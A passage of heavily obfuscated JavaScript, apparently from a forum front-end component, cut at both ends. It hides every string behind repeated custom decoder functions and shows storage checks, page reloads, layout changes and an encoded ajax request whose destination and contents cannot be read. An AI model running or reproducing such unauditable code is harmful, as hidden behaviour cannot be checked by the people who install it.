__TextDecoder="F5HATgYSjZRWhkQo=.D/~iJ9lLa[7Bs\"n#du(3t)c|@?XO*Cbz%G];<VpMf6Nr{m$}e^`y:0!v>P,I2KwqEUx841_&+",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp;RtPkeHA(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=t8htEsC[0],I_DEmL=t8htEsC[0],ASPzay=-t8htEsC[1]);for(zcQmYlp=t8htEsC[0];zcQmYlp<__Buffer;zcQmYlp++){var DLU7My=__TextDecoder.indexOf(__Uint8Array[zcQmYlp]);if(DLU7My===-t8htEsC[1])continue;if(ASPzay<t8htEsC[0]){ASPzay=DLU7My}else{RtPkeHA(ASPzay+=DLU7My*t8htEsC[12],utf8ArrayToStr|=ASPzay<<I_DEmL,I_DEmL+=(ASPzay&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__Array.push(utf8ArrayToStr&t8htEsC[3]),utf8ArrayToStr>>=t8htEsC[2],I_DEmL-=t8htEsC[2])}while(I_DEmL>t8htEsC[9]);ASPzay=-t8htEsC[1]}}if(ASPzay>-t8htEsC[1]){__Array.push((utf8ArrayToStr|ASPzay<<I_DEmL)&t8htEsC[3])}return S6S7XI(__Array)}function __TextDecoder(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__globalObject(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}const __Uint8Array=this[__String(t8htEsC[18])][__TextDecoder(t8htEsC[67])];if(__Uint8Array<=t8htEsC[0]){return}const __Buffer=this[__TextDecoder(317)][__TextDecoder(318)]()[__TextDecoder(t8htEsC[67])],__Array=__Buffer+"/"+__Uint8Array;if(this[__TextDecoder(t8htEsC[69])][__TextDecoder(320)]()!==__Array){function utf8ArrayToStr(__globalObject){var __TextDecoder=".NFTmRaM5]3g;P!_v}e{:Z@WB9l%6E^znukYHy|J(fXw+Uj8q4I)&DpQ1xsAoh<cd?bS~r\",/#*$O[i`7>t=0GCV2KL",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp;RtPkeHA(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=t8htEsC[0],I_DEmL=t8htEsC[0],ASPzay=-t8htEsC[1]);for(zcQmYlp=t8htEsC[0];zcQmYlp<__Buffer;zcQmYlp++){var DLU7My=__TextDecoder.indexOf(__Uint8Array[zcQmYlp]);if(DLU7My===-t8htEsC[1])continue;if(ASPzay<t8htEsC[0]){ASPzay=DLU7My}else{RtPkeHA(ASPzay+=DLU7My*t8htEsC[12],utf8ArrayToStr|=ASPzay<<I_DEmL,I_DEmL+=(ASPzay&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__Array.push(utf8ArrayToStr&t8htEsC[3]),utf8ArrayToStr>>=t8htEsC[2],I_DEmL-=t8htEsC[2])}while(I_DEmL>t8htEsC[9]);ASPzay=-t8htEsC[1]}}if(ASPzay>-t8htEsC[1]){__Array.push((utf8ArrayToStr|ASPzay<<I_DEmL)&t8htEsC[3])}return S6S7XI(__Array)}function I_DEmL(__globalObject){if(typeof SYHi4ez[__globalObject]===t8htEsC[5]){return SYHi4ez[__globalObject]=utf8ArrayToStr(VKIMum[__globalObject])}return SYHi4ez[__globalObject]}this[I_DEmL(321)][I_DEmL(322)](__Array)}if(__Buffer===t8htEsC[0]){function ASPzay(__globalObject){var __TextDecoder=")SFNtUcQbsXwD}JY\"q2Za%ej?pG|RC8E,+06~^=v3dIo7B($5!`<fu&xTylKg@1M9kz#L]H*irmA/.nV>_;h[{WP4:O",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp;RtPkeHA(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=t8htEsC[0],I_DEmL=t8htEsC[0],ASPzay=-t8htEsC[1]);for(zcQmYlp=t8htEsC[0];zcQmYlp<__Buffer;zcQmYlp++){var DLU7My=__TextDecoder.indexOf(__Uint8Array[zcQmYlp]);if(DLU7My===-t8htEsC[1])continue;if(ASPzay<t8htEsC[0]){ASPzay=DLU7My}else{RtPkeHA(ASPzay+=DLU7My*t8htEsC[12],utf8ArrayToStr|=ASPzay<<I_DEmL,I_DEmL+=(ASPzay&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__Array.push(utf8ArrayToStr&t8htEsC[3]),utf8ArrayToStr>>=t8htEsC[2],I_DEmL-=t8htEsC[2])}while(I_DEmL>t8htEsC[9]);ASPzay=-t8htEsC[1]}}if(ASPzay>-t8htEsC[1]){__Array.push((utf8ArrayToStr|ASPzay<<I_DEmL)&t8htEsC[3])}return S6S7XI(__Array)}function zcQmYlp(__globalObject){if(typeof SYHi4ez[__globalObject]===t8htEsC[5]){return SYHi4ez[__globalObject]=ASPzay(VKIMum[__globalObject])}return SYHi4ez[__globalObject]}if(this[zcQmYlp(t8htEsC[68])][t8htEsC[70]](zcQmYlp(324))){function DLU7My(__globalObject){var __TextDecoder="DAjUZLPaWHXSTNGOrgBVEFCmItQKdeMqpcbhnfklRiJYos7u}])^<*_v&w`@0.>|!6~\"(3#[9x8y1,;+54z{=$/?2%:",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp;RtPkeHA(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=t8htEsC[0],I_DEmL=t8htEsC[0],ASPzay=-t8htEsC[1]);for(zcQmYlp=t8htEsC[0];zcQmYlp<__Buffer;zcQmYlp++){var DLU7My=__TextDecoder.indexOf(__Uint8Array[zcQmYlp]);if(DLU7My===-t8htEsC[1])continue;if(ASPzay<t8htEsC[0]){ASPzay=DLU7My}else{RtPkeHA(ASPzay+=DLU7My*t8htEsC[12],utf8ArrayToStr|=ASPzay<<I_DEmL,I_DEmL+=(ASPzay&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__Array.push(utf8ArrayToStr&t8htEsC[3]),utf8ArrayToStr>>=t8htEsC[2],I_DEmL-=t8htEsC[2])}while(I_DEmL>t8htEsC[9]);ASPzay=-t8htEsC[1]}}if(ASPzay>-t8htEsC[1]){__Array.push((utf8ArrayToStr|ASPzay<<I_DEmL)&t8htEsC[3])}return S6S7XI(__Array)}function pV0d1v(__globalObject){if(typeof SYHi4ez[__globalObject]===t8htEsC[5]){return SYHi4ez[__globalObject]=DLU7My(VKIMum[__globalObject])}return SYHi4ez[__globalObject]}this[zcQmYlp(t8htEsC[68])][pV0d1v(325)]()}}else{function agp3vJ(__globalObject){var __TextDecoder="!IaNZkQreKSOoM.?|,Wu;hA)<p45svJxf]*2wX7\"n%im3#H^B8~q`[P+dD(/>CGjR9clFzL=V}_ty1UgTY6{0$@b&E:",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp;RtPkeHA(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=t8htEsC[0],I_DEmL=t8htEsC[0],ASPzay=-t8htEsC[1]);for(zcQmYlp=t8htEsC[0];zcQmYlp<__Buffer;zcQmYlp++){var DLU7My=__TextDecoder.indexOf(__Uint8Array[zcQmYlp]);if(DLU7My===-t8htEsC[1])continue;if(ASPzay<t8htEsC[0]){ASPzay=DLU7My}else{RtPkeHA(ASPzay+=DLU7My*t8htEsC[12],utf8ArrayToStr|=ASPzay<<I_DEmL,I_DEmL+=(ASPzay&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__Array.push(utf8ArrayToStr&t8htEsC[3]),utf8ArrayToStr>>=t8htEsC[2],I_DEmL-=t8htEsC[2])}while(I_DEmL>t8htEsC[9]);ASPzay=-t8htEsC[1]}}if(ASPzay>-t8htEsC[1]){__Array.push((utf8ArrayToStr|ASPzay<<I_DEmL)&t8htEsC[3])}return S6S7XI(__Array)}function XV3Zny(__globalObject){if(typeof SYHi4ez[__globalObject]===t8htEsC[5]){return SYHi4ez[__globalObject]=agp3vJ(VKIMum[__globalObject])}return SYHi4ez[__globalObject]}if(!this[__TextDecoder(t8htEsC[69])][t8htEsC[70]](XV3Zny(326))){function LD1YyXc(__globalObject){var __TextDecoder="L1yx$<{/9!w8v>YV4a6^l}2z3WTnP*O#qX+7.R%d&m@UjA;I|[B:CDhS?]kpEJHMe5fcbs~Q\")r(=FoKgGi,N_0tZu`",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp;RtPkeHA(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=t8htEsC[0],I_DEmL=t8htEsC[0],ASPzay=-t8htEsC[1]);for(zcQmYlp=t8htEsC[0];zcQmYlp<__Buffer;zcQmYlp++){var DLU7My=__TextDecoder.indexOf(__Uint8Array[zcQmYlp]);if(DLU7My===-t8htEsC[1])continue;if(ASPzay<t8htEsC[0]){ASPzay=DLU7My}else{RtPkeHA(ASPzay+=DLU7My*t8htEsC[12],utf8ArrayToStr|=ASPzay<<I_DEmL,I_DEmL+=(ASPzay&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__Array.push(utf8ArrayToStr&t8htEsC[3]),utf8ArrayToStr>>=t8htEsC[2],I_DEmL-=t8htEsC[2])}while(I_DEmL>t8htEsC[9]);ASPzay=-t8htEsC[1]}}if(ASPzay>-t8htEsC[1]){__Array.push((utf8ArrayToStr|ASPzay<<I_DEmL)&t8htEsC[3])}return S6S7XI(__Array)}function jhFzPNo(__globalObject){if(typeof SYHi4ez[__globalObject]===t8htEsC[5]){return SYHi4ez[__globalObject]=LD1YyXc(VKIMum[__globalObject])}return SYHi4ez[__globalObject]}this[XV3Zny(327)][jhFzPNo(328)]()}}},t8htEsC[71]),[__String(329)](){function __TextDecoder(__TextDecoder){var __Uint8Array="^OpHlsieRcJqgG2`:8SAC>n)Q+y}7T](VhEP$W\"_B.x@waI[tLY!M30jk#bz{=*X</?&KdN9,o%r6v|D14u5UfZm~;F",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,DLU7My;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(DLU7My=t8htEsC[0];DLU7My<__Array;DLU7My++){var pV0d1v=__Uint8Array.indexOf(__Buffer[DLU7My]);if(pV0d1v===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=pV0d1v}else{RtPkeHA(zcQmYlp+=pV0d1v*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof SYHi4ez[__Uint8Array]===t8htEsC[5]){return SYHi4ez[__Uint8Array]=__TextDecoder(VKIMum[__Uint8Array])}return SYHi4ez[__Uint8Array]}if(!this[__Uint8Array(330)][__Uint8Array(331)+t8htEsC[72]]){return}const __Buffer=this[__Uint8Array(t8htEsC[73])][__Uint8Array(333)+t8htEsC[63]](__Uint8Array(334)),__Array=__Buffer[__Uint8Array(t8htEsC[74])](),utf8ArrayToStr=this[__Uint8Array(t8htEsC[73])][__Uint8Array(t8htEsC[80])](__Uint8Array(337)),I_DEmL=this[__Uint8Array(t8htEsC[73])][__Uint8Array(t8htEsC[74])]();let ASPzay=t8htEsC[17];this[__Uint8Array(t8htEsC[73])][__Uint8Array(t8htEsC[75])](__Uint8Array(t8htEsC[74]),__Uint8Array(339))[__Uint8Array(t8htEsC[75])](__Uint8Array(t8htEsC[74]),this[__Uint8Array(t8htEsC[73])][t8htEsC[0]][__Uint8Array(t8htEsC[83])]+t8htEsC[76]);const zcQmYlp=__Buffer[__Uint8Array(t8htEsC[74])]()-utf8ArrayToStr[__Uint8Array(t8htEsC[74])]();this[__Uint8Array(t8htEsC[73])][__Uint8Array(t8htEsC[75])](__Uint8Array(341),zcQmYlp+t8htEsC[76]);if(!utf8ArrayToStr[__Uint8Array(t8htEsC[78])](__Uint8Array(343))){function DLU7My(__TextDecoder){var __Uint8Array="x23/9kVy>*AW%I;ni#!sau(_QP8YL=mo^fFXd+$p,vKBTJMz)ERN4Z`~.rH0j]&?D:Ce@<tOw1|7GSl6[b\"cq5g}h{U",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,DLU7My;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(DLU7My=t8htEsC[0];DLU7My<__Array;DLU7My++){var pV0d1v=__Uint8Array.indexOf(__Buffer[DLU7My]);if(pV0d1v===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=pV0d1v}else{RtPkeHA(zcQmYlp+=pV0d1v*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function pV0d1v(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=DLU7My(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(I_DEmL<this[__Uint8Array(t8htEsC[73])][pV0d1v(344)]()){function JGj6ZrQ(__TextDecoder){var __Uint8Array="BRYjqd6VU,$_u#k9[^TA>ol8=vwNg(4)h/\"~QCzOcL;HI.PXr1xn?eMEDi2:03`&ps!]@+y<%K5aF7t}J*bZ|mfWSG{",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,DLU7My;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(DLU7My=t8htEsC[0];DLU7My<__Array;DLU7My++){var pV0d1v=__Uint8Array.indexOf(__Buffer[DLU7My]);if(pV0d1v===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=pV0d1v}else{RtPkeHA(zcQmYlp+=pV0d1v*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function Nr7lmKo(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=JGj6ZrQ(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(utf8ArrayToStr[pV0d1v(345)](Nr7lmKo(346)),ASPzay=t8htEsC[23])}}else{function Q6jpNq(__TextDecoder){var __Uint8Array="K`,?Hy2toX[;)CJ{q<iRY3.x|zp^hAQ+@l!amESNckZnV:TGw/F%7~Bg60&UsMLv\"=>f*dI]Pe9juDO_}b(4r#1W$58",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,DLU7My;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(DLU7My=t8htEsC[0];DLU7My<__Array;DLU7My++){var pV0d1v=__Uint8Array.indexOf(__Buffer[DLU7My]);if(pV0d1v===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=pV0d1v}else{RtPkeHA(zcQmYlp+=pV0d1v*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function AfBPqU(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=Q6jpNq(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(this[__Uint8Array(t8htEsC[73])][__Uint8Array(347)]()[AfBPqU(t8htEsC[77])]==t8htEsC[0]&&utf8ArrayToStr[AfBPqU(349)](AfBPqU(350))[AfBPqU(t8htEsC[77])]==t8htEsC[0]){function mWWZvX8(__TextDecoder){var __Uint8Array="GLtfhldiFoJAgWB.xP\"HXU3b@_`^k7nwmE2|VcITMjaz+S~Z4CY9qe]<[pKrDRsQN*%:6,)}=0>!58${(1?v;#/yu&O",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,DLU7My;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(DLU7My=t8htEsC[0];DLU7My<__Array;DLU7My++){var pV0d1v=__Uint8Array.indexOf(__Buffer[DLU7My]);if(pV0d1v===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=pV0d1v}else{RtPkeHA(zcQmYlp+=pV0d1v*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function BG4ZB_(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=mWWZvX8(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(utf8ArrayToStr[BG4ZB_(351)](BG4ZB_(352)),ASPzay=t8htEsC[23])}}if(!ASPzay&&I_DEmL!=this[__Uint8Array(t8htEsC[73])][__Uint8Array(t8htEsC[74])]()){ASPzay=t8htEsC[23]}if(ASPzay){let EDFFiI=t8htEsC[17],zegSXgE=__Buffer[__Uint8Array(353)](__Uint8Array(354));if(utf8ArrayToStr[__Uint8Array(t8htEsC[78])](__Uint8Array(355))){function yMPP5sZ(__TextDecoder){var __Uint8Array="WRul&g_9M!tDGQyV*ZE+P}f8#FJ[BmN,A=:krv$1%xChbeSYwd<L|?^O6a0I4cs\"2{;iK5.UpH/]nXqz3o`7)>j(~@T",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,DLU7My;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(DLU7My=t8htEsC[0];DLU7My<__Array;DLU7My++){var pV0d1v=__Uint8Array.indexOf(__Buffer[DLU7My]);if(pV0d1v===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=pV0d1v}else{RtPkeHA(zcQmYlp+=pV0d1v*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function QDKzrp(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=yMPP5sZ(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(zegSXgE[__Uint8Array(t8htEsC[82])]()+zegSXgE[__Uint8Array(357)]()-zegSXgE[QDKzrp(358)](QDKzrp(359))>=-t8htEsC[79]){EDFFiI=t8htEsC[23]}}if(this[__Uint8Array(t8htEsC[73])][__Uint8Array(t8htEsC[80])](__Uint8Array(360))[__Uint8Array(361)]>t8htEsC[0]){function vKKQWT(__TextDecoder){var __Uint8Array="b8DFOsAB9$GdqRLhCiv!4~1@[%V|jH#y=5:*eN6>mEJ}+PocQ\"2l`?(M{zIunaw;K&gYt0S)UpZ_kXx/frW<^,3]7.T",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,DLU7My;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(DLU7My=t8htEsC[0];DLU7My<__Array;DLU7My++){var pV0d1v=__Uint8Array.indexOf(__Buffer[DLU7My]);if(pV0d1v===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=pV0d1v}else{RtPkeHA(zcQmYlp+=pV0d1v*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function pZYjC6y(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=vKKQWT(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}__globalObject(__Uint8Array(362))[pZYjC6y(363)](pZYjC6y(364))}else{function Es5jKJ(__TextDecoder){var __Uint8Array="K~AQWbHhOalXTeo{gpBF9z+(L=0<!rvm?N|5PMJ>n%#*cq28i^ZjuyV)@GCkD7dY:tR`1}]sf.&$6/U[EI3,S;4xw\"_",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,DLU7My;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(DLU7My=t8htEsC[0];DLU7My<__Array;DLU7My++){var pV0d1v=__Uint8Array.indexOf(__Buffer[DLU7My]);if(pV0d1v===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=pV0d1v}else{RtPkeHA(zcQmYlp+=pV0d1v*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function GwlOIne(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=Es5jKJ(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}const QriJyv=__Buffer[GwlOIne(365)](GwlOIne(366)+GwlOIne(367)),sdaDcn=__Buffer[GwlOIne(t8htEsC[81])]();if(sdaDcn>__Array){QriJyv[GwlOIne(t8htEsC[81])](QriJyv[GwlOIne(t8htEsC[81])]()-(sdaDcn-__Array))}else{if(__Buffer[GwlOIne(t8htEsC[81])]()<__Array){QriJyv[GwlOIne(t8htEsC[81])](QriJyv[GwlOIne(t8htEsC[81])]()+(__Array-sdaDcn))}}}if(EDFFiI){zegSXgE[__Uint8Array(t8htEsC[82])](zegSXgE[__Uint8Array(369)](__Uint8Array(t8htEsC[83])))}}},[__String(370)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="\"LInOBlbJsfDEQWKHh6jAo>R}:q]0*9^t@drTS3N1!|&PUXg#.M$(`+Ce;,YyVkp45)a=cu_7v%i2~xmFw<G?{z[8Z/",__Buffer,__Array,utf8ArrayToStr,I_DEmL,__globalObject,__String,SYHi4ez;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],__globalObject=t8htEsC[0],__String=-t8htEsC[1]);for(SYHi4ez=t8htEsC[0];SYHi4ez<__Array;SYHi4ez++){var VKIMum=__Uint8Array.indexOf(__Buffer[SYHi4ez]);if(VKIMum===-t8htEsC[1])continue;if(__String<t8htEsC[0]){__String=VKIMum}else{RtPkeHA(__String+=VKIMum*t8htEsC[12],I_DEmL|=__String<<__globalObject,__globalObject+=(__String&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],__globalObject-=t8htEsC[2])}while(__globalObject>t8htEsC[9]);__String=-t8htEsC[1]}}if(__String>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|__String<<__globalObject)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Uint8Array(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}__TextDecoder[__String(t8htEsC[114])]();const __Array=this[__Buffer(372)][__Buffer(t8htEsC[84])](__Buffer(374))[__Buffer(t8htEsC[85])](t8htEsC[59])==__Buffer(376)?__Buffer(377):__Buffer(378),utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(t8htEsC[86])])[__Buffer(t8htEsC[84])](__Buffer(380))[__Buffer(t8htEsC[85])](t8htEsC[59]),I_DEmL=__globalObject(__TextDecoder[__Buffer(t8htEsC[86])])[__Buffer(t8htEsC[85])](__Buffer(381));ips[__Buffer(382)+"x"]()(ips[__Buffer(383)](__Buffer(384))+__Buffer(385),{[__Buffer(386)]:{[__Buffer(387)]:__Array,[__Buffer(388)]:utf8ArrayToStr,[__Buffer(389)]:I_DEmL[__Buffer(390)+"e"](new RegExp(__Buffer(391),""),"$1")},[__Buffer(t8htEsC[87])]:__Buffer(393)})[__Buffer(394)](function(__Uint8Array){if(__Uint8Array[__Buffer(t8htEsC[87])]==__Buffer(395)){ips[t8htEsC[95]][__Buffer(396)][__Buffer(397)]({[__Buffer(t8htEsC[88])]:__Uint8Array[__Buffer(t8htEsC[88])]})}else{function __Array(__Uint8Array){var __Array="/YDJnUbOCENetShWgIFy[\"Hz5Qi2aK%.3k1Xq4|jlP})?8LAp7!xdG$VcwrR]{,0BM^ZsTv9m:f`@<o#*>u+(_6&~=;",utf8ArrayToStr,__TextDecoder,__Buffer,I_DEmL,__globalObject,__String,SYHi4ez;RtPkeHA(utf8ArrayToStr=""+(__Uint8Array||""),__TextDecoder=utf8ArrayToStr.length,__Buffer=[],I_DEmL=t8htEsC[0],__globalObject=t8htEsC[0],__String=-t8htEsC[1]);for(SYHi4ez=t8htEsC[0];SYHi4ez<__TextDecoder;SYHi4ez++){var 